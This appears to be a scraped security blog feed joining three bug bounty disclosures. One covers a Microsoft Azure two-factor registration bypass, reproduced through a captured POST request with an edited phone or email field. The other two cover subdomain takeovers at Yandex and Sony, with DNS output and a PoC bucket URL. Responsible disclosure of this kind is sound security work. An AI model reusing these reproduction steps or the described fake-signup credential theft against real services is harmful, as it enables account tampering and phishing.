Greetings, Summary Vulnerability allows you to confirm a phone number or mail that you own or not. So you have bypassed the two factor authentication verification. Two-step verification must be active so leak can ocur. At the same time, the 2fa verification must be mandatory by the administrator. You can add the phone number or […]
EN | Microsoft Authentication Bypass Vulnerability Berk İMRAN
]]>Greetings,
Summary
Vulnerability allows you to confirm a phone number or mail that you own or not. So you have bypassed the two factor authentication verification. Two-step verification must be active so leak can ocur. At the same time, the 2fa verification must be mandatory by the administrator. You can add the phone number or e-mail address to the corporate e-mail address without knowing it. This is very big in terms of computer forensic. A criminal offense may appear attached to your email address as confirmed by your phone. So you can be in a criminal position. Think that your phone number has been approved at wannacry’s email address, Hello FBI it’s not me, it’s 0day 

Steps To Reproduce
Step1:
The administrator must approve a two factor authentication and request you to add the phone number from your account when logging in.

Step2:
I tried atony first through phone number. When I realized that I went on from the mail address.

Step 3:
Let us examine the outgoing request when we press the verification buton;
POST /passwordreset/SendEmail.ajax HTTP/1.1 Host: account.activedirectory.windowsazure.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: */* Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3 X-Requested-With: XMLHttpRequest AjaxSessionKey: null __RequestVerificationToken: xkbu4lBzTLi4syPavllsrfnvFxXgEWQIGC1sadasdaxxHuzbcu01 Content-Type: application/x-www-form-urlencoded; charset=utf-8 Referer: https://account.activedirectory.windowsazure.com/passwordreset/register.aspx?client-request-id=x&sspr=1 Content-Length: 455 Cookie: flt=0; BOX.SessionCacheKey.SessID=cac246d0-xxxx-4bb5-879c-9xxxxe5ba1; BOX.SessionCacheKey.sspr-reg-ru=https://login.microsoftonline.com/common/SAS/ProcessAuth?request=rxxxxG5dO028RI59EjuJL3VO43C; BOX.CacheKey.CachedCSSFiles=1.0.0.1960:0xxxxxxFEDxx40xDB475A4C0x9B3Fxxxx2487 DNT: 1 Connection: close p0=%7B%22UserCompanyName%22%3A%22Lostar%22%2C%22MobileCountryCode%22%3A%2290%22%2C%22MobileCountryCodeIndex%22%3A213%2C%22MobilePhoneNumber%22%3A%22x%22%2C%22AltEmail%22%3A%22berk.imran7%40gmail.com%22%2C%22RegistrationAttribute%22%3A%22AlternateEmailAttribute%22%2C%22MobilePhoneValidationOptionKey%22%3A%22%22%7D&assembly=BOX.AzurePortalWebsite, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null&class=Microsoft.Online.BOX.Admin.UI.Register
When I examine the outgoing post request and when I perform url decode;
p0={"UserCompanyName":"Lostar","MobileCountryCode":"90","MobileCountryCodeIndex":213,"MobilePhoneNumber":"{Phone number}","AltEmail":"[email protected]","RegistrationAttribute":"AlternateEmailAttribute","MobilePhoneValidationOptionKey":""}&assembly=BOX.AzurePortalWebsite, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null&class=Microsoft.Online.BOX.Admin.UI.Register
All you need to do is change the phone number or mail address with Proxy. Namely;
p0={"UserCompanyName":"Lostar","MobileCountryCode":"90","MobileCountryCodeIndex":213,"MobilePhoneNumber":"{Phone number}","AltEmail":"[email protected]","RegistrationAttribute":"AlternateEmailAttribute","MobilePhoneValidationOptionKey":""}&assembly=BOX.AzurePortalWebsite, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null&class=Microsoft.Online.BOX.Admin.UI.Register
Step4:
Got e-mail.

Step5:
Boom!

Proof of Concept
Timeline
October 10: Report Submitted
October 16: Report reviewed
October 18 – 21: Discussion
November 17: Report closed as resolved
Final: Award and hall of fame.
Thanks
Best Regards
Berk İmran
EN | Microsoft Authentication Bypass Vulnerability Berk İMRAN
]]>Amaç bu sefer hall of fame listesine girmek yerine ödül avcılığı olduğu için Yandex Key servislerini inceledim. Buradan detaylı inceyebilirsiniz. Yaklaşık 12 tane (320*12 yapanlara) zafiyet raporladım, muhtemelen bu ay hall of fame listesine de eklerler. Gelelim teknik kısma… 1) Subdomain Takeover Tüm subdomainlere tek tek sorgu yaptırmam mümkün olmadığı için Hackerone aracılığıyla tanıştığımız bir […]
]]>Amaç bu sefer hall of fame listesine girmek yerine ödül avcılığı olduğu için Yandex Key servislerini inceledim. Buradan detaylı inceyebilirsiniz.
Yaklaşık 12 tane (320*12 yapanlara) zafiyet raporladım, muhtemelen bu ay hall of fame listesine de eklerler. Gelelim teknik kısma…
1) Subdomain Takeover

Tüm subdomainlere tek tek sorgu yaptırmam mümkün olmadığı için Hackerone aracılığıyla tanıştığımız bir arkadaşın kodladığı yazılımı kullanıyorum. Bulgusu şu şekilde;
Potential domain takeover detected!
Host………..: cdn-cloud.zen.yandex.com
Service……..: Cloudfront
Service website: https://aws.amazon.com/cloudfront/
Resource…….:
2) SSRF
3) Stored XSS
Süreç
7 Ağustos – İlk Raporlamalar
9 Ağustos – Geri dönüş( özellikle subdomain takeover için detaylı anlatım istediler)
9 Ağustos – Güncellemeler (gönderdiğim diğer zafiyetler hala incelemede)
]]>Summary Subdomain takeover was possible in some of the subdomains. The CNAME entry in the subdomain is pointing to an external page service (fanfootballsony.s3-us-west-2.amazonaws.com). Description $ nslookup fan.football.sony.net 8.8.8.8 Server: 8.8.8.8 Address: 8.8.8.8#53 Non-authoritative answer: Name: fanfootballsony.s3-us-west-2.amazonaws.com Address: 173.255.201.227 fan.football.sony.net -> fan.football.sony.net is an alias for fanfootballsony.s3-us-west-2.amazonaws.com. The bucket name must be the same […]
]]>Summary
Subdomain takeover was possible in some of the subdomains. The CNAME entry in the subdomain is pointing to an external page service (fanfootballsony.s3-us-west-2.amazonaws.com).
Description
$ nslookup fan.football.sony.net 8.8.8.8 Server: 8.8.8.8 Address: 8.8.8.8#53 Non-authoritative answer: Name: fanfootballsony.s3-us-west-2.amazonaws.com Address: 173.255.201.227
fan.football.sony.net -> fan.football.sony.net is an alias for fanfootballsony.s3-us-west-2.amazonaws.com.
The bucket name must be the same as the CNAME. So fan.football.sony.net/filename would be the same as fanfootballsony.s3-us-west-2.amazonaws.com/filename if a CNAME were created to map fan.football.sony.net to fanfootballsony.s3-us-west-2.amazonaws.com.
PoC:

http://fanfootballsony.s3-us-west-2.amazonaws.com/subdomaintakeover/index.html
Risk
- Fake website
- Malicious code injection
- Users tricking
- Company impersonation
Since the vulnerable subdomain is called signup , it’s a perfect place to create a fake login/subscribe page to steal users credentials. An attacker would post links on forums or send emails and then wait for people to signup on the site he owns.
Fix
You should immediately remove the DNS-entry for this domain or point it elsewhere if you don’t use that service.
]]>